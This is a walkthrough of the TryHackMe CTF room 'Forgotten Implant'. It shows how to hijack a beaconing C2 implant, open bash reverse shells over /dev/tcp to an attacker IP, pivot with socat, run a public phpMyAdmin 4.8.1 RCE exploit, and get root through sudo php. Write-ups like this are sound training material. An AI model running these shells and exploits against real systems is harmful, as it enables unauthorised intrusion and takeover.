This post is a walkthrough of the Try Hack Me room Forgotten Implant
Intro
Welcome to Forgotten Implant!
This is a pretty straightforward CTF-like room in which you will have to get initial access before elevating your privileges. The initial attack surface is quite limited, and you’ll have to find a way of interacting with the system.
If you have no prior knowledge of Command and Control (C2), you might want to look at the Intro to C2 room. While it is not necessary to solve this challenge, it will provide valuable context for your learning experience.
Please allow 3-5 minutes for the VM to boot properly!
Note: While being very linear, this room can be solved in various ways. To get the most out of it, feel free to over-engineer your solution to your liking!
Nmap Scan Results
No Results. This is intended by the room creator.
Even though Nmap doesn’t show any results it will be important to run, as you will find out later.

Since we have no ports open I was a bit stuck until i decided to run Wireshark and listen on tun0 for any inbound traffic. After all it is a C2 Implant and you would expect it to be beaconing back the C2 Server.
Wireshark Packet Capture

Now we know that our C2 is beaconing back to us on port 81 (http), we should start up a netcat listener on port 81 to see what is being requested.

C2 Heartbeat On Port 81
GET /heartbeat/eyJ0aW1lIjogIjIwMjMtMDctMzBUMTI6MDQ6MDEuNjA5MzE5IiwgInN5c3RlbWluZm8iOiB7Im9zIjogIkxpbnV4IiwgImhvc3RuYW1lIjogImZvcmdvdHRlbmltcGxhbnQifSwgImxhdGVzdF9qb2IiOiB7ImpvYl9pZCI6IDAsICJjbWQiOiAid2hvYW1pIn0sICJzdWNjZXNzIjogZmFsc2V9 HTTP/1.1
Host: 10.11.0.200:81
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Above is the heartbeat request from the C2. We can immediately see base64 encoded data being requested. Take this base64 data and decode it. I will use Cyberchef but this can easily be don from the terminal too.

Decoded Data: {"time": "2023-07-30T12:04:01.609319", "systeminfo": {"os": "Linux", "hostname": "forgottenimplant"}, "latest_job": {"job_id": 0, "cmd": "whoami"}, "success": false}
This is JSON format of key value pairs.
My understanding of this, is that the C2 is calling back to our box for commands to execute on the target. The ’latest_job’ needs a job id and a command to run. The C2 is looking for a job in get-job/ImxhdGVzdCI=, but this does not exist on our box. We need to create a folder called ‘get-jobs’ and then create a file call ‘ImxhdGVzdCI=’ inside of it.

Create Job File.
We run a python3 http server to host our ‘Job File’

The C2 implant expects a jobs file to have commands to run from the ‘ImxhdGVzdCI=’ file in the json format {"job_id": 0, "cmd": "whoami"}.
Add the line {"job_id": 0, "cmd": "whoami"} into our new file ‘ImxhdGVzdCI=’ and run the python web server on port 81 again to see if we are still getting the 404 error.

Now the file exists we can see ‘job-result’ with more base64 encoded data. Let’s decode this now.
 The result is ‘Encoding error" which means our file contents may need to be base64 encoded too. Let’s try base64 encoding our json data.
The command we will send will be {"job_id": 1, "cmd": "id"} Encoded to base64 echo '{"job_id": 1, "cmd": "id"}' | base64 is eyJqb2JfaWQiOiAxLCAiY21kIjogImlkIn0K
Copy the base64 data to the job file and host with Python3 web server.
This time the get result encoded data is different. Decode the data to view the contents.

Decoding the new result base64 gives us the username ‘Ada’

Remote Code Execution
Now we know we can execute commands on the target it’s time to get a reverse shell and establish our foothold. Base64 encode the following and copy it into the job file again.
{"job_id": 1, "cmd": "bash -c 'exec bash -i &>/dev/tcp/10.11.0.200/9001 <&1'"}

eyJqb2JfaWQiOiAxLCAiY21kIjogImJhc2ggLWMgJ2V4ZWMgYmFzaCAtaSAmPi9kZXYvdGNwLzEwLjExLjAuMjAwLzkwMDEgPCYxJyJ9
Screenshot
 Start a reverse listener and your web server.

Foothold Established
Now we have a foothold on the box as the user Ada and we begin our enumeration. First list the contents the home folder. The folder contains our first flag and a python file called ‘products.py’. Submit your flag and continue. View the file ‘products.py’
import mysql.connector

db = mysql.connector.connect(
    host='localhost',
    database='app',
    user='app',
    password='<redacted>'
    )

cursor = db.cursor()
cursor.execute('SELECT * FROM products')

for product in cursor.fetchall():
    print(f'We have {product[2]}x {product[1]}')

The ‘product.py’ contains credentials for MySQL database called ‘app’. Let’s verify if mySQL is running on the target locally. We know the port is not exposed externally already.

Port 3306 is open but we also see port 80 is open too. We will start with trying the credentials we found with MySQL. Connect with mysql -h localhost -u app -p<redacted>

The database to use is ‘app’ which contains only one table called ‘product’, which holds nothing of use to us. Move on to port 80.

Port 80
If we run a curl command on localhost we can verify if port 80 is hosting anything. The following screenshot shows phpMyAdmin is running on port 80.

To connect to redirect port 80 to a port 8080 and expose this port externally for us to connect to. The tool that can achieve this is Socat. I initially tried copying the socat binary located on my Kali box but this needed a dependency not found on the target.

Instead I downloaded a static binary from https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat
Upload the socat static binary to the target and run:
chmod +x socat
./socat TCP4-LISTEN:8080,fork TCP4:127.0.0.1:80
Now we can browse to http://10.10.231.22:8080 to access the phpMyAdmin logon page.

The only credentials we have are the credentials we found earlier for the MySQL database, so try the credentials to see if they were re-used here.

Displayed on the main login page is the version of phpMyAdmin, take note of this as we will search for vulnerabilities for this version. The Version number is 4.8.1
Using searchsploit and the search term ‘phpmyadmin’, we find an rce exploit.

Copy the exploit and run it against our target and verify if we can execute commands remotely. I renamed the 50457.py to exploit for ease of use.
searchsploit -m php/webapps/50457.py

mv 50457.py exploit.py
Test the exploit works.

As we can see from above the exploit works and we get the user name back from the whoami command.
Second Reverse Shell
Start another listener on port 9002 on you kali box and execute the following payload.

Using the exploit send the following to get a second reverse shell as user www-data:
python3 exploit.py 10.10.231.22 8080 / app <password redacted> "bash -c 'exec bash -i &>/dev/tcp/10.11.0.200/9002 <&1'"

Second reverse shell established.

Privilege Escalation
I normally run sudo -l as a manual enumeration check and it turns out that running sudo -l shows we can run /usr/bin/php as root. I know GTFOBins has a privilege escalation for this so browse to https://gtfobins.github.io/gtfobins/php/ and take a look.

On our target we now need to run sudo /usr/bin/php -r "system('/bin/sh');" to get root.

That’s it. 👏🏻 Now you can submit the root flag to finish the room ☠️
Final Thoughts
Another way to simulate the C2 on our box would be to create a Flask server to respond to the C2. Changing the return response data to base64 we can execute commands on the box. Doing it this ay we would not need to create the folder get-job or the file ImxhdGVzdCI=. This was a fun and challenging box to complete. 👍🏻
from flask import Flask

app = Flask(__name__)

@app.route('/get-job/ImxhdGVzdCI=')
def get_job():
    #return '{"job_id": 0, "cmd": "whoami"}' # Before Base 64 encoding
    return 'eyJqb2JfaWQiOiAwLCAiY21kIjogIndob2FtaSJ9Cg=='

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=81)